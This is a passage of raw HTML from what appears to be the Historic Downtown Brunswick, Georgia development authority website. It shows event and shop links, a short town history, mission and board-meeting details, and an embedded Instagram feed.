		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="c30a10b9-319d-444f-9772-c765fbe75a61"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"5581bb75d6","_tec_view_rest_nonce_secondary":""}</script>    </h1>
<div class="uk-margin">
        <a class="el-link" href="/event/2026-peaches-to-beaches-2/" aria-label="Click Here to Register"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d2/Peaches-to-Beaches-img-d233b357.webp 768w, /wp-content/themes/yootheme/cache/56/Peaches-to-Beaches-img-5629e7af.webp 940w" sizes="(min-width: 940px) 940px">
<img decoding="async" src="/wp-content/themes/yootheme/cache/4f/Peaches-to-Beaches-img-4fe11ba5.png" width="940" height="788" class="el-image" alt loading="lazy">
</picture></a>    
    
</div>

                
            
        
    
</div>
<div class="uk-width-1-2@s uk-width-1-3@m uk-width-1-3@l">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center" id="page#1">
    <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" style="min-height: 360px;" href="/shop/">
        
            
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/85/main-street-2-e1615499390323-857b38c1.webp 640w" sizes="(min-width: 640px) 640px">
<img decoding="async" src="/wp-content/themes/yootheme/cache/2b/main-street-2-e1615499390323-2b526867.jpeg" width="640" height="640" alt loading="lazy">
</picture>
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/85/main-street-2-e1615499390323-857b38c1.webp 640w" sizes="(max-aspect-ratio: 640/640) 100vh">
<img decoding="async" src="/wp-content/themes/yootheme/cache/2b/main-street-2-e1615499390323-2b526867.jpeg" width="640" height="640" alt loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque" uk-cover>
</picture>
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a1/BrunswickDDA_HOVERIMAGE-03-a1141cf2.webp 640w, /wp-content/themes/yootheme/cache/12/BrunswickDDA_HOVERIMAGE-03-12368758.webp 768w, /wp-content/themes/yootheme/cache/e7/BrunswickDDA_HOVERIMAGE-03-e711d666.webp 1024w, /wp-content/themes/yootheme/cache/cf/BrunswickDDA_HOVERIMAGE-03-cfcb75cf.webp 1084w" sizes="(max-aspect-ratio: 640/640) 100vh">
<img decoding="async" src="/wp-content/themes/yootheme/cache/8b/BrunswickDDA_HOVERIMAGE-03-8b01ac10.png" width="640" height="640" class="el-hover-image uk-transition-scale-up" alt uk-cover loading="lazy">
</picture>
            
            
                        <div class="uk-position-bottom-center uk-overlay-primary"><div class="uk-overlay uk-margin-remove-first-child">

<h3 class="el-title uk-h5 uk-margin-top uk-margin-remove-bottom">        Shops    </h3>



</div></div>            
        
    </a>
</div>
<div class="uk-margin uk-text-center">
    <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" style="min-height: 360px;" href="/dine/">
        
            
<img decoding="async" src="/wp-content/uploads/2021/03/tipsypng.png" width="640" height="640" alt loading="lazy" style="aspect-ratio: 640 / 640;" class="uk-object-cover">
<img decoding="async" src="/wp-content/uploads/2021/03/tipsypng.png" width="640" height="640" alt loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque uk-object-cover" uk-cover style="aspect-ratio: 640 / 640;">
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f6/BrunswickDDA_HOVERIMAGE-01-e1616077675258-f6c9c552.webp 640w" sizes="(max-aspect-ratio: 640/640) 100vh">
<img decoding="async" src="/wp-content/themes/yootheme/cache/04/BrunswickDDA_HOVERIMAGE-01-e1616077675258-04b028dc.png" width="640" height="640" class="el-hover-image uk-transition-scale-up" alt uk-cover loading="lazy">
</picture>
            
            
                        <div class="uk-position-bottom-center uk-overlay-primary"><div class="uk-overlay uk-margin-remove-first-child">

<h3 class="el-title uk-h5 uk-margin-top uk-margin-remove-bottom">        Dining    </h3>



</div></div>            
        
    </a>
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@s uk-width-1-3@m uk-width-1-3@l">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center" id="page#2">
    <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" style="min-height: 360px;" href="/top-attractions/">
        
            
<img decoding="async" src="/wp-content/uploads/2021/02/DJI_0591-e1636558568498.jpg" width="640" height="640" alt loading="lazy" style="aspect-ratio: 640 / 640;" class="uk-object-cover">
<img decoding="async" src="/wp-content/uploads/2021/02/DJI_0591-e1636558568498.jpg" width="640" height="640" alt loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque uk-object-cover" uk-cover style="aspect-ratio: 640 / 640;">
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f1/BrunswickDDA_HOVERIMAGE-02-02-e1616077727839-f16f1164.webp 640w, /wp-content/themes/yootheme/cache/30/BrunswickDDA_HOVERIMAGE-02-02-e1616077727839-30830baa.webp 700w" sizes="(max-aspect-ratio: 640/640) 100vh">
<img decoding="async" src="/wp-content/themes/yootheme/cache/d5/BrunswickDDA_HOVERIMAGE-02-02-e1616077727839-d58a4470.png" width="640" height="640" class="el-hover-image uk-transition-scale-up" alt uk-cover loading="lazy">
</picture>
            
            
                        <div class="uk-position-bottom-center uk-overlay-primary"><div class="uk-overlay uk-margin-remove-first-child">

<h3 class="el-title uk-h5 uk-margin-top uk-margin-remove-bottom">        Attractions    </h3>



</div></div>            
        
    </a>
</div>
<div class="uk-margin uk-text-center" id="page#3">
    <a class="uk-inline-clip uk-transition-toggle uk-link-toggle" style="min-height: 360px;" href="/events">
        
            
<img decoding="async" src="/wp-content/uploads/2021/03/128566465_3855227704487756_9043914431354377096_n.jpg" width="640" height="640" alt loading="lazy" style="aspect-ratio: 640 / 640;" class="uk-object-cover">
<img decoding="async" src="/wp-content/uploads/2021/03/128566465_3855227704487756_9043914431354377096_n.jpg" width="640" height="640" alt loading="lazy" class="el-image uk-transition-scale-up uk-transition-opaque uk-object-cover" uk-cover style="aspect-ratio: 640 / 640;">
<picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/35/BrunswickDDA_HOVERIMAGE-05-35ab477b.webp 640w, /wp-content/themes/yootheme/cache/86/BrunswickDDA_HOVERIMAGE-05-8689dcd1.webp 768w, /wp-content/themes/yootheme/cache/50/BrunswickDDA_HOVERIMAGE-05-504ebf83.webp 1024w, /wp-content/themes/yootheme/cache/78/BrunswickDDA_HOVERIMAGE-05-78941c2a.webp 1084w" sizes="(max-aspect-ratio: 640/640) 100vh">
<img decoding="async" src="/wp-content/themes/yootheme/cache/49/BrunswickDDA_HOVERIMAGE-05-49177be5.png" width="640" height="640" class="el-hover-image uk-transition-scale-up" alt uk-cover loading="lazy">
</picture>
            
            
                        <div class="uk-position-bottom-center uk-overlay-primary"><div class="uk-overlay uk-margin-remove-first-child">

<h3 class="el-title uk-h5 uk-margin-top uk-margin-remove-bottom">        Explore    </h3>



</div></div>            
        
    </a>
</div>
                
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>
<div class="uk-section-default">
        <div data-src="/wp-content/uploads/2021/03/MainHeaderOriginal.jpg" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/be\/MainHeaderOriginal-be009d23.webp 1400w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1400\/932) 150vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-blend-overlay uk-section uk-section-large" style="background-color: #F6F6F6;">    
        
        
        
            
                                <div class="uk-container uk-container-xlarge">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-large uk-grid-margin-large uk-margin-remove-top uk-margin-remove-bottom" @media (max-height: 640px) { .el-meta { display: none; } uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-2@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div id="page#4" class="uk-position-relative uk-margin uk-text-center uk-hidden@m" uk-parallax="y: 0,-5vh; easing: 1">
        <img decoding="async" src="/wp-content/uploads/2021/02/Mark.png" width="250" class="el-image" alt loading="lazy">    
    
</div>

<h2 class="uk-heading-medium uk-width-large uk-margin-auto uk-text-left@s uk-text-center">        <p>Welcome to Historic Downtown Brunswick</p>    </h2>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-2@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-emphasis uk-margin-medium uk-width-large uk-margin-auto uk-text-left@s uk-text-center"><p>The Provincial Council of the Royal Province of Georgia founded our enchanting town in 1771.</p>
<p>Brunswick is laid out in traditional British fashion with a grid-like street pattern interspersed with pleasant squares and green parks. The original town plans remain in place today, with our English heritage reflected in the historic names of many of our streets and squares: Prince, Newcastle, Hanover, London, Norwich, George, Dartmouth, and Gloucester.</p></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                
                    
                    <div class="uk-grid-margin uk-container"><div class="uk-grid tm-grid-expand uk-child-width-1-1">
<div class="uk-grid-item-match uk-width-1-1@m">
        <div class="uk-tile-muted uk-tile  uk-tile-small">    
        
            
            
            
                
                    
<h3 class="uk-h4 uk-text-left@m uk-text-center">        Live, Learn, Work, &amp; Play    </h3><div class="uk-panel uk-column-1-2@m uk-column-1-1@s uk-margin">Main Street Brunswick and the Brunswick Downtown Development Authority work as two organizations in one. We are committed to the economic development, historic preservation, and beautification of Brunswick’s core commercial areas. Downtown Brunswick – a vibrant historic waterfront community offering a progressive array of entertainment, restaurants, shops and distinctive charm.</div>
                
            
        
        </div>
    
</div></div></div><div class="uk-margin-xlarge uk-container"><div class="uk-grid tm-grid-expand uk-grid-large" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@s uk-width-1-2@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<h3 class="uk-h4 uk-text-left@s uk-text-center">        Our Vision    </h3><div class="uk-panel uk-margin-medium uk-margin-remove-top uk-width-xlarge uk-text-left@s uk-text-center"><p>Working together to make Brunswick an exceptional Place (in Georgia) to live, work, and visit by strengthening our communities and enhancing the quality of life.</p></div>
<h4 class="uk-h4 uk-margin-remove-top uk-text-left@s uk-text-center">        Our Mission    </h4><div class="uk-panel uk-width-large@s uk-text-left@s uk-text-center"><p>The Brunswick Downtown Development Authority works to assure the long term stability of Downtown Brunswick by promoting economic growth and community activities to bring people downtown and to preserve and enhance the district character of our Coastal Georgia port city. </p></div>
<h4 class="uk-h4 uk-text-left@s uk-text-center">        Our Board Meetings are open to the public.    </h4><div class="uk-panel uk-width-large@s uk-text-left@s uk-text-center"><p>We meet the Second Thursday of each month at 9:30 am in Old City Hall, located at 1229 Newcastle Street. Stop in, the community needs you.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-width-1-2@s uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-margin">
        <img decoding="async" src="/wp-content/uploads/2021/03/port-city.jpg" width="610" height="700" class="el-image uk-object-cover" alt loading="lazy" style="aspect-ratio: 610 / 700;">    
    
</div>

                
            
        
    
</div></div></div>
                
            
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid-margin uk-container"><div class="uk-grid tm-grid-expand uk-child-width-1-1">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h2 class="uk-h1 uk-margin-large uk-text-center">        Downtown grows and thrives Because of You    </h2>
<div class="uk-text-center">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-child-width-1-2@l uk-grid-match" uk-grid>        <div>
<div class="el-item uk-margin-auto uk-width-xlarge uk-panel uk-margin-remove-first-child">
    
    
                <img decoding="async" src="/wp-content/uploads/2021/03/msalogo.png" width="100" class="el-image" alt loading="lazy">        
                    

        
                <h3 class="el-title uk-h5 uk-font-secondary uk-text-muted uk-margin-top uk-margin-remove-bottom">                        Main Street America                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>As a Main Street America Accredited program, Brunswick Downtown Development Authority is a recognized leading program among the national network of more than 1,200 neighborhoods and communities who share both a commitment to creating high-quality places and to building stronger communities through preservation-based economic development. All Main Street America Accredited programs meet a set of National Accreditation Standards of Performance as outlined by the National Main Street Center.</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-margin-auto uk-width-xlarge uk-panel uk-margin-remove-first-child">
    
    
                <img decoding="async" src="/wp-content/uploads/2021/05/Main-Street-Alliance-Bwk-logo.png" width="100" class="el-image" alt loading="lazy">        
                    

        
                <h3 class="el-title uk-h5 uk-font-secondary uk-text-muted uk-margin-top uk-margin-remove-bottom">                        MAINSTREET ALLIANCE                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Dedicated to the improvement of downtown Brunswick, utilizing the skills and assets of its volunteers and the businesses who care about this community.</div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-margin-auto uk-width-xlarge uk-panel uk-margin-remove-first-child">
    
    
                <span class="el-image uk-text-emphasis" uk-icon="icon: happy; width: 80; height: 80;"></span>        
                    

        
                <h3 class="el-title uk-h5 uk-font-secondary uk-text-muted uk-margin-top uk-margin-remove-bottom">                        Starting a Business                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Burgeoning businesses and savvy entrepreneurs are choosing locations that meet their quality of life needs as well as their business checklist.</div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-margin-auto uk-width-xlarge uk-panel uk-margin-remove-first-child">
    
    
                <span class="el-image uk-text-emphasis" uk-icon="icon: location; width: 80; height: 80;"></span>        
                    

        
                <h3 class="el-title uk-h5 uk-font-secondary uk-text-muted uk-margin-top uk-margin-remove-bottom">                        Available Properties                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>The Downtown Development Authority is always evolving with even more room to grow. Keeping up with properties for sale to continue Downtown&#8217;s expansion.</p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div></div></div>
                                </div>
                
            
        
    
</div>        
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#5 .el-content{ font-size:18px; } #footer\#6 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#7 { order: +1; } } @media (max-width: 959px) { #footer\#8 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="2" data-locatornonce="f46d1bb9fd" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>980        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,477                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&#038;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&#038;oe=69757F06" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ocKRm6hvro8Q7kNvwFpNJDk&#038;_nc_oc=AdmayQtQTmMttM0nvLRAm-BBkVEkm7tNh_Y1I95E5yxcHihpflF3d_tlRWK52NbDpZowUNzjjuFwbbzQOGoHwYlw&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrwAIsC66chyS2WQVd_vguh2wqN3gLla5R35Vv92Q_dwA&#038;oe=69757F06" 